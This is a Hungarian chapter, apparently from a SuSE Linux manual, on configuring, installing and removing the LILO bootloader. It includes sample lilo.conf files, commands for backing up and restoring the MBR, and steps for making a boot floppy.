**Rendszerbetöltő telepítése** Elméletben ez lehetővé teszi tetszőleges számú operációs rendszer használatát egy egyedülálló gépen. A rendszer kiválasztása a rendszer indításakor történik. Operációs rendszer cseréje rendszerújraindítást kíván.

- *Követelmények:* a rendszerbetöltő programnak baj nélkül együtt kell működnie minden telepített operációs rendszerrel.
- Példák együtt meglévő rendszerbetöltő programokra (bizonyos körülmények között) OS/2<sup>6</sup> és a DOS rendszerbetöltő a boot.sys.

A következő rész leírja egy rendszerbetöltő program telepítését, a linux rendszerbetöltő *LILO*-t használva. A *LILO* tulajdonságainak teljes leírása az [Alm94]-ban található. Ez a fájl kinyomtatható a következők beírásával:

meggyfa:/usr/share/doc/packages/lilo # lpr user.dvi
vagy megnézhető a következő parancscsal:

meggyfa:/usr/share/doc/packages/lilo # xdvi user.dvi
Ezt követi a loadlin leírása.

# 4.3 A LILO áttekintése

#### LILO—itt jövünk...

A linux rendszerbetöltő általában az MBR-be van telepítve (részletek alább a 22 fejezetben (123. oldal) és a 4.5 fejezetben (130. oldal)). Amikor elindul, a *LILO* már elér minden valós módú merevlemezt, és a telepítése során képes minden szükséges adatot megtalálni a *raw* merevlemezről<sup>7</sup>a partícionálásra

<sup>&</sup>lt;sup>6</sup> erről többet a 4.7.3 fejezetben (136. oldal) részben

<sup>&</sup>lt;sup>7</sup> A raw eszközt a fájlrendszer használata nélkül érjük el.

vonatkozó információk nélkül. Ez okból az operációs rendszer az első és a második merevlemezről is be tud töltődni. A partíciós tábla általános DOS MBR bejegyzéseit, melyek az aktív partícióra vonatkoznak, a *LILO* az MBR-beli használata esetén figyelmen kívül hagyja.

Egy fontos különbség a szokásos DOS rendszerbetöltő folyamathoz képest, hogy bármely telepített rendszer közül választhatunk a rendszerbetöltő folyamatnál a *LILO*-t használva. Az MBR memóriába töltése után a *LILO* elindul és megkér, hogy válasszunk ki egyet a telepített operációs rendszerek közül (ld: 21).

# Mi a LILO?

A *LILO* egy sokoldalú rendszerbetöltő program. A következő módon tud elindítani egy operációs rendszert:

- betölti egy partíció indító szektorát és elindít egy operációs rendszert erről a partícióról. Ez az, amit más rendszerbetöltők is megcsinálnak.
- betölti a Linux rendszermagot és elindítja a Linuxot. Ez az amit más rendszerbetöltők nem tudnak megtenni.

Továbbá a *LILO* egy fontos lehetőséggel rendelkezik; képes parancssort átadni a rendszermagnak. Biztonsági okoból ez jelszóval levédhető teljesen, vagy részlegesen.

# Hogy indítunk a LILO-val?

Amikor a *LILO* elindul, megjeleníti a LILO szöveget és egy üdvözlő üzenetet (amit mi adtunk meg a telepítés során). Ezután egy parancs prompt jelenik meg:

boot:

Itt kiválaszthatjuk az operációs rendszerünket, a nevének beadásával, ami azután elindul. Az operációs rendszer nevét már korábban beállítottuk, a telepítés során. Ezen a ponton átadhatunk egy paraméter sort a Linux rendszermagnak. Kaphatunk egy listát az összes elérhető operációs rendszer nevével, ha megnyomjuk a (TAB) billentyűt.

# A LILO alkotórészei

A LILO gépezete az alábbi részekből áll:8

- kezdetben, *első lépés*-ként, a *LILO* kód az indító szektorban, ami aktiválja a rendszerindítást
- a szíve a LILO kódnak, a /boot/boot.b-ban található
- egy *map* fájl, normálisan a /boot/map, ahová a *LILO* bejegyzi a Linux rendszermagok helyét és a telepítés soráni egyéb adatokat

<sup>&</sup>lt;sup>8</sup> Egyébként, a *LILO* által telepített indító szektor tartalmaz olyan kódrészletet, ami vírusokban is megtalálható. A DOS víruskeresők általában vírusosnak érzékelik a /boot/any\_b.b vagy a /boot/any\_d.b fájlokat és jelzik, hogy találtak egy *AIRCOP* indítószektor vírust. Ki kell kapcsolnunk az MBR-nak minden BIOS védelmét is.

- opcionális: egy üzenet fájl aminek a tartalma üdvözlő üzenetként megjelenik a LILO indító kiválasztása előtt. Ez rendszerint a: /boot/message (vagy hasonló) alatt található
- a különböző Linux rendszermag és indító szektorok, amit a LILO felajánlhat

Bármilyen írási kisérlet (még éppen fájl mozgás esetén is) bármelyikre ezek közül tönkreteszi a map fájlt, ez a *LILO újratelepítés*-ét igényli tőlünk. Ez csak akkor fontos, amikor egy másik rendszermagra váltunk át.



Ez a fentebb említett *LILO első lépésére* vonatkozik. Mielőtt a részletekbe mennénk, szeretnénk rámutatni egy nagyon lényeges korlátozásra:

*Minden LILO* alkotóelemnek és a /boot/vmlinuz rendszermag fájlnak a merevlemez *első 1024 cilinderén* belül kell lennie. Ez megoldható egy kis külön partíció által, ami "becsatolható" a /boot könyvtárba, és ami teljes egészében az első 1024 cilinderen belül található.



Ez azért van, mert csak ezek az elérhető cilinderek amikor a BIOS elindítja a rendszert. A régebbi BIOS-okkal és IDE meghajtókkal szintén korlátozódhat az egyik első két merevlemezre (/dev/hda és /dev/hdb).

Ha egy régebbi BIOS-unk van, lehetséges, hogy a meglévő (E)IDE merevlemezek megakadályozhatják a SCSI eszközünk indítását.

Sok újabb BIOS lehetővé teszi további eszközök elérését, például az EIDE merevlemez vezérlőkkel kapcsolatban még akár 4 EIDE eszközt is. Sok modern SCSI host vezérlő is lehetővé teszi a SCSI eszközök sorrendbeli "kiemelését" azért, hogy indíthatóvá váljanak. Ha használni akarjuk ezt a képességet a *LILO*-val, nézzük meg a **disk** opciókat a 129 oldalon.

Az egyszerűsítés kedvéért mindezeket összegyűjtöttük az "1024-es cilinderhatár" címszó alá. Mindezeket figyelembe kell venni *mielőtt* első alkalommal telepítenénk (lásd a 2.7.1 fejezetben (57. oldal)) — utána már túl késő, és sok külön munkát okozhat. További információkat lásd a 4.8.2 fejezetben (139. oldal) alatt.

Az alábbi helyeken lehet tárolni a LILO indító szektorát.

- egy *mágneslemezen*. Ez a legbiztonságosabb de a leglassabb alternatíva a *LILO*-val való indításra (lásd a 4.6 fejezetben (133. oldal)). Akkor válasszuk ezt a lehetőséget, ha nem akarjuk megváltoztatni az indító szektorokat.
- az indító szektorába az elsődleges Linux partíciónak az első merevlemezen. Ez érintetlenül hagyja az MBR-t. Mielőtt indíthatnánk, a partíciót aktívnak kell kijelölnünk az fdisk-kel. Ha a Linux teljesen logikai meghajtókra van telepítve vagy a második merevlemez partícióira, ekkor csak az első meghajtó kiterjesztett partíciójának indító szektora marad (ha van ott egy). A Linux fdisk programja aktiválni is tud egy ilyen partíciót.

Ha több rendszert akarunk indítani a merevlemezről, ez meglehetősen hosszadalmas. Minden alkalommal amikor indítani akarunk, *előzőleg* aktiválnunk kell a vonatkozó indító szektort. A következő két változat sokkal kevésbé kényelmetlen.

- a *Master Boot Record*-ba. Ez a változat kínálja a legnagyobb rugalmasságot. Ráadásul csak ez az egyetlen lehetséges alternatíva ha az összes Linux partíciók a második merevlemezen vannak és nincs kiterjeszett partíció az első meghajtón. Minden beállítást az MBR-on rendkívül körültekintéssel kell szerkesztenünk, mivel a hibák súlyos következményekkel járhatnak. A biztonsági vetületét a 4.5 fejezetben (130. oldal) tárgyaltuk meg.
- Ha eddig más rendszerbetöltőt használtunk és továbbra is azt akarjuk használni. A rugalmasságuktól és teljesítményüktől függően különböző változatok vannak. Elterjedt eset: az elsődleges Linux partíciónk a második merevlemezen van ahonnan indítjuk a Linuxot. A rendszerbetöltőnk képes indítani ezt a partíciót az indító szektoron keresztül. Ezután aktiválhatjuk a Linux partíciónkat a *LILO*-nak ebbe az indító szektorba történő telepítésével, és megmondva a rendszerbetöltőnknek, hogy ez aktív.



*Legyünk óvatosak* ha megpróbálunk egy *logikai* Linux partíciót indíthatóvá tenni a *LILO*-nak arra a partícióra való telepítésével. A siker *nincs garan-tálva* jelenleg ezen a ponton, még akkor sem, ha a másik rendszerbetöltőnk képes indítani logikai partíciókat.

Próbáljuk ki ha tetszik. A legbiztonságosabb mód ezt kipróbálni egy kis Linux telepítéssel, megfigyelve, hogy működik-e. Talán szerencsénk van. A javasolt út, még mindig, egy elsődleges és indítható Linux partíció létrehozása.

# 4.4 A LILO beállítása

A *LILO* egy rugalmas rendszerbetöltő ami sokféle módszert kínál az egyedi igényű beállítások alkalmazására. A legfontosabb lehetőségeket és értelmezéseket alant írjuk le. Ha további részleteket akarunk megtudni, nézzük meg az [Alm94] könyvben.

A *LILO* beállítása a /etc/lilo.conf-ban történik. Ha most telepítjük a *LILO*-t első alkalommal, akkor ajánlatos a *YaST*-ot használni a *LILO* beállítására. A finomhangolást később is elvégezhetjük a /etc/lilo.conf szerkesztésével.



A /etc/lilo.conf-nak csak a `root' számára szabad olvashatónak lennie, mivel az jelszókat is tartalmazhat (lásd a 4.4.2 fejezetben (128. oldal); ez az alapértelmezett beállítás a SuSE Linux-szal. Ha kétség merül fel, csak hajtsuk végre az alábbi parancsot, rendszergazdaként:) meggyfa: # chmod 0600 /etc/lilo.conf

JavasoIt, hogy tartsunk a meglévő régi (és működő) lilo.conf-ból biztonsági másolatot egy biztos helyen. A beállításunk csak akkor lép életbe, amikor újratelepítjük a *LILO*-t a /etc/lilo.conf megváltoztatása után (lásd a 4.5 fejezetben (130. oldal)).

# 4.4.1 A lilo.conf szerkezete

A /etc/lilo.conf egy global section-nel kezdődik, amit egy vagy több system sections követ minden egyes operációs rendszerre, amiket majd a *LILO*nak kell elindítania. Egy új rész (section) kezdő sora mindig image vagy other.

A /etc/lilo.conf-ban a bejegyzések sorrendje csak annyira számít, hogy a listán az első indul el alapértelmezettként, ha nincs felhasználói beavatkozás — ezt be lehet állítani a **delay=** és **timeout=**-al.

Egy példa beállítás, melyben egy gépen mindkét rendszer, a DOS és Linux is működik, a 4.4.1 fájllistában. Két Linux rendszermag (egy régebbi és egy új) a /dev/hdb3-on, valamint az MS-DOS (vagy Windows 95/98) a /dev/hda1-en.

Minden ami a `#' jel és a sor vége között van, megjegyzésnek tekintendő. A szóközöket és megjegyzéseket a *LILO* figyelmen kívül hagyja, ezek az olvashatóság javítására használhatók.

Most végigmegyünk a legfontosabb sorokon lépésről lépésre:

- Global section (Paraméter rész)
  - boot=<indítóeszköz (bootdevice)>

Az eszköz amelynek az első szektorába a *LILO*-t telepíteni kell. Az <indítóeszköz> lehet: egy mágneslemez meghajtó (/dev/fd0), egy partíció (pl. /dev/hdb3), vagy egy egész lemez (pl. /dev/ hda). Ez az opció azt jelenti, hogy a *LILO* az MBR-ba kerül. Alapértelmezés: ha ez az opció hiányzik, a *LILO* telepítése a jelenlegi root partícióra kerül.

- prompt

A *LILO* prompt mindig megjelenik. Az alapértelmezés: nincs prompt (hasonlítsuk össze a **delay**-vel távolabb lent). Ez akkor javasolt, ha a *LILO*-nak több mint egy rendszert kell kezelnie. Továbbiakban, a **timeout**-ot be kell állítanunk, hogy biztosítsuk az automatikus indítást, ha semmit nem adunk be a prompt-nál.

#### - timeout=<tizedmásodperc>

Állítsuk be a timeout-ot a prompted opcióra, így lehetővé téve egy automatikus indítást, ha az adott időn belül semmi beadás nem történik. A <tizedmásodpercek> a hátralévő idő 0.1 másodperces lépésekben. Nyomjuk meg a (Shift ) et és a timeout újraindul. Alapértelmezés: végtelen, pl. nincs automatikus indítás.

#### • A Linux section

#### - image=<rendszermag fájl (kernelimage)>

Ide az indítandó rendszermag fájl nevét kell beadni a könyvtárának helyével együtt. Az új rendszerünkkel ez a legvalószínübben /boot/ vmlinuz, vagy /vmlinuz a régebbi SuSE Linux rendszerhez.

```
# LILO Configuration file
# Start LILO global Section
boot=/dev/hda
                          # LILO Installation target
# MBR Apr 28 1997
#compact
              # faster, but won't work on all systems.
#linear
              # Generate linear sector addresses
              # instead of sector/head/cylinder
# addresses.
prompt
password = q99iwr4
                          # Example LILO password
            # wait at prompt for 10 s before default
timeout=100
              # is booted
              # normal text mode (80x25 characters)
vga = normal
# End LILO global section
# Linux bootable partition config begins
image = /vmlinuz # Setting
   root = /dev/hdb3 # Root partition for kernel
   read-only
   label = Linux
# Linux bootable partition config ends
# Second Linux bootable partition config
image = /vmlinuz.old
   root = /dev/hdb3
   read-only
   label = Linux.old
# 2nd Linux bootable partition config ends
# DOS bootable partition config begins
other = /dev/hda1
   label = DOS
   loader = /boot/chain.b
   table = /dev/hda
# DOS bootable partition config ends
```



# - label=<név>

A rendszer választásunk szerinti neve. Használata javasolt, mert az alapértelmezés, a kernelfájl neve kevésbé informatív. Egyedi névnek kell lennie. Különben szabadon választhatunk nevet a rendszer részére (pl. Linux). Maximális hossza 15 karakter. Csak betűket, számokat és aláhúzást használhatunk a nevekhez — sem szóköz, sem speciális karakterek nem lehetnek<sup>9</sup>. A rendszermag fájl alapértelmezett azonosítója.

A *LILO* prompt-nál e név megadásával választhatjuk ki melyik rendszer (kernel) induljon. Ha sok rendszert telepítettünk, célszerű használnunk a **message=** opciót, aminek segítségével tájékozató üzenetet írathatunk ki a LILO prompt elé.

#### - root=<rooteszköz (rootdevice)>

A Linux rendszerünk root partíciójának megadása a kernel részére (pl. /dev/hda2). Használatát biztonsági célból javasoljuk. Ha ezt az opciót kihagyjuk, a rendszermag a saját eredeti root partícióját tekinti aktív root partíciónak<sup>10</sup>.

• Más rendszerek

#### - other=<partíció>

Az **other** mondja meg a *LILO*-nak, hogy az adott partíción más indítható rendszer van, mint a DOS / Windows (pl. /dev/hda1).

```
- loader=<rendszerbetöltő (Boot loader)>
```

Egy másik operációs rendszerhez tartozó indító szektor betöltéséhez, a *LILO* létrehoz egy *hamis (pseudo) MBR*-t a map fájlban. Induláskor a *LILO* először elindítja ezt a hamis MBR-t, ami elindítja a másik indító szektort. Ez az opció meghatározza azt a fájlt, amiben a hamis MBR-hez való kód található.

Alapértelmezés: /boot/chain.b (rendszerint ez a helyes).

Néha a *LILO*-val olyan OS-t akarunk indítani, amely csak az első merevlemezről indítható (pl. a DOS-t), de azt mégis másik merevlemezre akarjuk telepíteni. A *LILO* az alábbi lehetőségeket nyújtja, hogy a merevlemezek logikai sorrendje felcserélődjön:

map-drive=<Szám> és to=<Szám>.

Az  $os2_d$ . b betöltő szolgál arra, hogy betöltse az OS/2-t a második merevlemezről<sup>11</sup>. Újdonság a LILO v 2.0-ban: eszközök "felcserélése" (lásd a 128 fájllistát).

- table=<ptable>

A <ptable> megadja a forrás eszközt a hamis (pseudo) MBR-be beírásra kerülő partíciós tábla részére (általában ez a /dev/hda vagy a /dev/sda).

 $<sup>^{9}</sup>$  A sajátos szabályokról, és hogy milyen karaktereket használhatunk, lásd az [Alm94] 3.2.1. fejezetét.

<sup>&</sup>lt;sup>10</sup> Megtekinthető a következő parancs használatával: *rdev* <rendszermag fájl (kernelimage)>.

<sup>&</sup>lt;sup>11</sup> Az any\_b.b (Indítás a B:-ről) és az any\_d.b (Indítás a második merevlemezről) már elavult a *LILO* 2.0 verziója óta.

```
# Rendszerindítás a második merevlemezröl
# DOS indítható partíció konfiguráció kezdete
other = /dev/hdbl
label = DOS
loader = /boot/chain.b
map-drive = 0x80 # elsö hd: BIOS sorszáma 0x80
to = 0x81 # második hd: BIOS sorszáma 0x81
map-drive = 0x81
to = 0x80
table = /dev/hdb
# DOS indítható partíció konfiguráció vége
```

4.4.2 fájllista: /etc/lilo.conf DOS indítása a 2. merevlemezről

# 4.4.2 Egyéb LILO beállítási opciók

Az előző részek tárgyalták a /etc/lilo.conf-ban használható bejegyzéseket. A többi hasznos opciót itt tárgyaljuk meg.

Ezek a lehetőségek image options-ként vannak megjelölve, és az operációs rendszer megfelelő részéhez (section) tartoznak.

A többieket a /etc/lilo.conf global részéhez tervezték.

#### • backup=<biztonsági mentés>

A fájl amibe a *LILO* az indító szektor biztonsági mentését teszi. Alapértelemezés a /boot/boot.xxxx, ahol az xxxx a telepítési partíció belső eszköz száma<sup>12</sup>.

Nem javasoljuk "zavaros" név használatát (lásd fenti példánkat). Nem fogjuk tudni használni a *LILO* beépített telepítésből való eltávolítási (uninstall) képességét; de úgy gondoljuk ezt különben is jobb óvatosan, kézzel elvégezni (lásd a 4.5 fejezetben (132. oldal)).



Ha a biztonsági mentés fájl már létezik, a *LILO nem* készít újat. Győződjünk meg róla, hogy nem használunk olyan nevet, ami már használatban van.

#### compact

Akkor használatos, ha a *LILO*-t mágneslemezre akarjuk telepíteni. Ha engedélyezzük, a *LILO* megpróbál több szektort olvasni egyszerre, ami gyorsabb indítást eredményez. Sajnos nem működik minden gépen. Használatát nem javasoljuk, mivel a normál módszer biztonságosabb és csak egy-két másodperces különbséget tud nyújtani.

 disk=<device file> bios=<BIOS device number> cylinders=<amount>

<sup>&</sup>lt;sup>12</sup> A rendszermag forrásban megtalálható a /usr/src/linux/init/main.c alatt, a parse\_root\_dev() függvénnyel.

#### heads=<amount> sectors=<amount>

A fentiekkel mondhatjuk meg a *LILO*-nak, hogy pontosan milyen BIOS eszköz számot és geometriát kell használnia. Ritkán van rá szükség. Van azonban egy kivétel: az *IDE-SCSI* vegyes rendszer: Ha olyan BIOS-unk van ami képes váltani az indító eszközöket (pl. a *SCSI-t az IDE elé*), és ha használni is akarjuk ezt a képességét, akkor meg kell mondanunk a *LILO*-nak a kapcsolási sorrendet a BIOS szempontjából. Ez megvalósítható egy külön bejegyzéssel a lilo.conf global szekciójában. A 4.4.3 fájllistában egy példa látható, egy SCSI/IDE lemezes rendszerről.

```
# Enable LILO to correctly access /dev/sda and /dev/hda
# at boot time if their boot order is interchanged in
# the BIOS:
disk = /dev/sda # The SCSI disk is regarded as ...
bios = 0x80 # ... first BIOS disk;
disk = /dev/hda # the IDE disk is regarded as ...
bios = 0x81 # ... second BIOS disk.
```

4.4.3 fájllista: lilo.conf indítási sorrend: SCSI az IDE előtt

# compact

Ez az opció hatástalanítja a LILO 1024 cilinderes korlátját, amennyiben a számítógép BIOS-a támogatja ezt.

# • linear

A *LILO* telepítésekor ezen opció megadása azt eredményezi, hogy az összes merevlemez-szektorra vonatkozó adat logikaiként tárolódik a fizikai címek helyett, így azok függetlenek minden merevlemez geometriától. Ezt a lehetőséget arra az esetre tervezték, ahol indításkor a BIOS eltérő geometriát érzékel, mint amin a Linux rendszer fut. Csak ritka esetekben szükséges!

A **linear** opció *nem* oldja meg az 1024-es cilinder-határ korlátozást, ami a BIOS által meghatározott indító merevlemez geometriája. Nézzük meg még a következő web oldalt :

http://sdb.suse.de/sdb/en/html/kgw\_lilo\_linear.html

#### • message=<üzenet-fájl>

Egy szövegfájlt határoz meg, melynek tartalma a rendszer indításakor a képernyőn megjelenik. Nem szabad 24 sornál többet tartalmaznia és tájékoztatást nyújthat a *LILO* indítási választékáról, növelve az információt, ami a (TAB) lenyomására érhető el. Alkalmazása javasolt.

Ha ezt az opciót használjuk, az üzenetfájl a *LILO* indító gépezet része, és e fájl minden változtatása után, a *LILO*-t újra kell telepíteni (lásd a 4.5 fejezetet).


## • password=<jelszó>

Lehet akár a global akár a rendszer-specifikus részben. Védett elérést nyújt a *LILO* szolgáltatásokhoz. Ha a biztonságot komolyan vesszük, el kell távolítanunk a jelszót a lilo.conf-ból miután installáltuk azt. Mint 'root', annyiszor állítunk be új jelszót a *LILO*-nak, ahányszor csak akarunk (csak újra kell telepítenünk utána). Az is javasolt, hogy állítsuk be a **korlátozott (restricted)** opciót, különben lehetőség van egy parancsértelmező (shell) elindítására (lásd **man lilo.conf**)!

# read-only

Ez az opció megmondja a rendszermagnak, hogy kezdetben csakolvasásra csatolja be a root partíciót, ami normális egy Linux rendszer indításakor. Ha ezt kihagyjuk, a rendszermag a saját belső beállítását használja<sup>13</sup>.

# • delay=<tizedmásodperc>

Ha a prompt nincs egyértelműen beállítva, prompt-ot a

 $(\underline{\texttt{shift}})$ ,  $(\underline{\texttt{Ctrl}})$ ,  $(\underline{\texttt{Alt}})$  gombok lenyomásával kérhetünk. A **delay=** opció beállítja azt az időt, miután a *LILO* elindítja az első rendszert a belső listájáról.

Az alapértelmezés 0, tehát nincs várakozás.

A **delay** opciónak nincs hatása ha a prompt-ot a **prompt** opció jelenítette meg.

• vga=<képernyő üzemmód>

A kívánt VGA üzemmód beállítása indításkor. Használható módok a normal (80x25), az ext (80x50), vagy az ask, (utóbbi esetben indításkor kérdezi meg az üzemmódot).

## • append="<paraméter>"

Paraméter-átadási lehetőség a Linux rendszermag számára. Lehetővé teszi a rendszermagok és hardver alkotórészek meghatározását, ugyanúgy, ahogy ez a *LILO* prompt-nál is lehetséges. A rendszermag először az **append** sorban, majd a LILO prompt-nál a megadott paramétereket kapja meg. **append="mcd=0x300,10"** 

# 4.5 A LILO telepítése és eltávolítása

Új Linux telepítése során, vagy később, a YaST átvezet minket a LILO interaktív telepítési lépésein.

Ebben a részben feltételezzük, hogy néhány olyan dolgot kell megtennünk, amit a *YaST* nem tud megtenni, emiatt közelebbről szemügyre vesszük, hogyan is működik a *LILO* a telepítés és az eltávolítási eljárás alatt.



A rendszerbetöltő telepítése trükkös egy kicsit! Győződjünk meg *jó előre* hogy *100%*-osan be tudjuk indítani a Linux-ot és az egyéb becsatolt rendszereket. Telepítve kell lennie az *fdisk*-nek a mentőlemezünkön (crash recovery disk), különben olyan kényelmetlen helyzetben találhatjuk magunkat, hogy nem tudunk egyáltalán hozzáférni merevlemezünkhöz!

<sup>&</sup>lt;sup>13</sup> Ez látható az rdev-R <rendszermag fájl (kernelimage)> parancs hatására. A telepítő le-

#### Telepítés a beállítások megváltoztatása után

Ha a *LILO* bármelyik alkotóelemét megváltoztattuk, vagy módosítottuk a beállításokat a /etc/lilo.conf-ban, újra kell telepítenünk a *LILO*-t. Ezt egyszerű elvégezni a "*Map Installer*" elindításával:

```
meggyfa: # /sbin/lilo
```

Ezután az történik, hogy a *LILO* megpróbál kiírni egy biztonsági másolatot a cél indító szektorról, felírja saját *első részét*, és létrehoz egy új map fájlt (lásd a 21 fejezetben (122. oldal)). A *LILO* megjeleníti az összes telepített rendszert — lásd a 4.5.1 képernyőlistát.

```
Added Linux*
Added Linux.old
Added DOS
```

4.5.1 képernyőlista: A LILO futása utáni képernyőkimenet

Amikor a telepítés befejeződött, a gépet újra lehet indítani (különben az új LILO opciók feleslegesek voltak :- ) ):

meggyfa: # shutdown -r now

Újraindítás közben, a BIOS először elvégzi a rendszertesztet és közvetlenül utána látni fogjuk a *LILO*-t, és annak parancs prompt-ját, ahol megadhatunk paramétereket, kiválaszthatunk egy indító lenyomatot (image) a legutóbb telepített beállításokból. A (TAB) megjelenít egy listát az összes telepített rendszerről.

#### Telepítés a rendszermag újrafordítása (recompiling) után

Ha egy újonnan készített rendszermagot bele akarunk foglalni a *LILO* beállításunkba, a Linux rendszermag forrásában a Makefile mindenben megfelelő megoldást kínál erre. Minden parancs a rendszermag létrehozásához és beállításához együtt a /usr/src/linux/Makefile fájlban megtalálható; ebben az INSTALL\_PATH=/boot van meghatározva (lásd a 13.5 fejezetben (379. oldal)). A Makefile megfelelő **opcióját bzlilo**-nak hívják, ami a rendszermag lefordítása után, automatikusan átmásolja a jelenlegi rendszermagot, a /boot/vmlinuz-t (ez régebben a /vmlinuz volt) a /boot/vmlinuz.old alá, az új rendszermagot pedig a /boot/ vmlinuz alá, és utána újratelepíti a *LILO*-t. Ezt az alábbi paranccsal indíthatjuk el:

```
meggyfa:/usr/src/linux # make bzlilo
```

a *make zImage* vagy *make bzImage* helyett. Ez csak akkor hasznos, ha már *előre* átszerkesztettük a /etc/lilo.conf-ot, és ha a jelenlegi rendszermagunk valóban a /boot/vmlinuz alatt van. Az új, valamint a régi rendszermag most a listán kell hogy legyen. Lásd a 4.4.1 fejezetben (126. oldal) a példát a /etc/lilo.conf tartalmára.

mezen lévő rendszermagok és az újonnan fordítottak (compiled) alapból csak-olvasásra vannak beállítva. Így, normálisan nincs szükségünk erre a lehetőségre.

Újraindítás után, a *LILO* prompt-nál, a két rendszermagból bármelyiket elindíthatjuk. Ez a rendszerindítást biztonságosabbá teszi, mert még mindig elindíthatjuk a régi rendszermagunkat, ha az új valamiért nem indul.

Bővebbet az új rendszermag létrehozásáról, a 13 fejezetben (375. oldal).

#### A LILO eltávolítása

Talán egy nap szükséges lehet, hogy eltávolítsuk a *LILO*-t. : – ( Ez megvalósítható, ha visszaírjuk az eredeti indító szektort oda, ahová a *LILO* telepítve lett. Ez nem probléma Linux alatt, *ha* van érvényes biztonsági mentésünk (lásd a 4.4.2 fejezetben (128. oldal), **backup** opció).

Egy indító szektor biztonsági mentése használhatatlanná válik, ha a kérdéses partícióra közben új fájlrendszer kerül (DOS használóknak: formattálva lett).

Egy partíciós tábla (MBR) biztonsági mentése érvénytelenné válik, ha a kérdéses merevlemezt időközben átpartícionálták. Ezek az elavult "biztonsági mentések", időzített bombák. Legjobb letörölni azokat olyan gyorsan, ahogy csak lehet. A rendszerszektorokba kicsomagolni, régi és érvénytelen biztonsági mentéseket, biztos út az adatvesztéshez!

Nagyon könnyű visszaállítani a DOS, Windows 95/98 vagy OS/2 MBR-t. Csak adjuk ki az alábbi MS-DOS parancsot egy rendszerlemezről (5.0 óta elérhető):

```
C:\> FDISK /MBR
```

vagy OS/2-n

C:\> FDISK /NEWMBR

A fenti parancsok csak az első 446 bájtot, (az indító kódot) írják az MBR-ba és érintetlenül hagyják a partíciókat<sup>14</sup>.

Egyéb helyreállításokra, először készítsünk biztonsági mentést a kérdéses LILO-ról — csak a biztonság kedvéért. Most le kell ellenőriznünk (legalább kétszer : – ) ), vajon a régi biztonsági mentés fájlunk helyes-e, és pontosan 512 bájt-e a mérete! Végül, írjuk vissza, de fel ne cseréljük az if=-et az of=-al!

- Ha a LILO az y partíción található (pl. /dev/hda1, /dev/hda2...): meggyfa: # dd if=/dev/y of=ÚjMBR bs=512 count=1 meggyfa: # dd if=RégiMBR of=/dev/y
- Ha a LILO a z eszköz MBR-jében található (pl. /dev/hda, /dev/sda): meggyfa: # dd if=/dev/z of=ÚjMBR bs=512 count=1 meggyfa: # dd if=RégiMBR of=/dev/z bs=446 count=1

Az utolsó parancs "óvatos" és nem írja felül a partíciós táblát. *Ne feledjük el:* az **fdisk**-kel meg kell jelölnünk a kívánt indító partíciót *bootable*-ként. Egyébként, figyeljük meg, hogy milyen könnyű és gyors egy indító szektor biztonsági mentés készítése. Javasoljuk, hogy tegyük meg gyakran!



<sup>&</sup>lt;sup>14</sup> Feltételezzük, hogy az MBR kódja érvényes (lásd a 4.1 fejezetben (119. oldal)). Ha nem, akkor érvénytelennek tekintendő és a partíciós tábla a "semmi"-be megy.

# 4.6 Linux indító lemez készítése

Egy Linux indítólemez (kissé leegyszerűsítve) egy vagy több, valószínűleg a *LILO* által kezelt Linux rendszermagot tartalmaz. Rendszerünk indítására szolgál még akkor is, ha nem lehetséges indítani közvetlen a merevlemezről (lehetséges okok: felülírt MBR, rosszul beállított rendszerbetöltő, telepítés alatti hibák, stb.).

Egy ilyen indítólemez, *csak* a rendszermagot tölti be. Minden mást, beleértve a működő rendszerprogramokat és az init (indító) szkripteket a merevlemezen lévő telepítésnek kell biztosítania. A kapcsolat az indítólemez és a merevlemezen lévő rendszer között azáltal jön létre, hogy a kérdéses root partíciót, root eszközként állítottuk be.

Ne keverjük ezt össze a SuSE indítólemezzel (boot disk), amit telepítéshez, és vészhelyzetben használunk. Ha készítenünk kell egy új SuSE indítólemezt, másoljuk le a megfelelő lenyomatot (image) a SuSE CD-ROM disks könyvtárából egy mágneslemezre (lásd a 16.6 fejezetben (451. oldal)).

#### Indítólemez LILO nélkül

Ha a rendszermagunknak *nem kell* semmiféle hardverparaméter, a legkönnyebben úgy tudunk egy indítólemezt készíteni, hogy egyszerűen felírjuk a tényleges rendszermagot egy nyers lemezre, és beállítjuk a root eszközt (ha ezt még nem tettük meg azelőtt):

meggyfa: # dd if=Jó\_kernel of=/dev/fd0 bs=18k
meggyfa: # rdev /dev/fd0 Root\_partíció\_neve
meggyfa: # rdev -R /dev/fd0 1

Az utolsó parancs biztosítja, hogy a rendszermag kezdetben a root-ot csakolvasásra csatolja be (az indító szkriptek ezt várják el).

#### Indítólemez LILO-val

Készíthetünk sokkal jobb képességű indítólemezt is, üdvözlő szöveggel, prompt-tal, rendszermag paraméterekkel és egyéb *LILO* finomságokkal, ha átmásoljuk az egész *LILO* indító gépezetét a lemezre (lásd a 21 fejezetben (122. oldal)). Ehhez, először fájlrendszer kell a lemezre ; erre a legjobban a Minix fájlrendszer felel meg.

Kövessük az alábbi eljárást:

• Készítsünk Minix fájlrendszert egy új, és üres mágneslemezre, csatoljuk be a lemezt, például a /mnt alá, az alábbi parancsokkal:

```
meggyfa: # /sbin/mkfs.minix -c /dev/fd0 1440
meggyfa: # /bin/mount /dev/fd0 /mnt
```

- Másoljuk a rendszermagunk fájljait, és a *LILO* fájlt (/boot/boot.b) a /mnt alá, a mágneslemezre.
- Ha gondoljuk, készítsünk egy üzenet fájlt /mnt/message néven.
- Készítsünk egy /mnt/lilo.conf állományt. Ezt szükségleteinkhez kell igazítanunk (a rendszermag megfelelő nevét megadva, stb.). Lásd példaként a 4.6.1 fájllistát.

```
# LILO konfiguráció a bootlemezünkre
# LILO globális szekció kezdete
boot=/dev/fd0 # Telepítés Floppy-ra
install=/mnt/boot.b # Természetesen a LILO
map=/mnt/map # és a MAP fájl a floppy-ra!
message=/mnt/message # opcionális
prompt
timeout=100 # Várakozás a prompt-ra: 10 mp
vga = normal
# LILO globális szekció vége
# Linux bootolható partíció konfiguráció kezdete
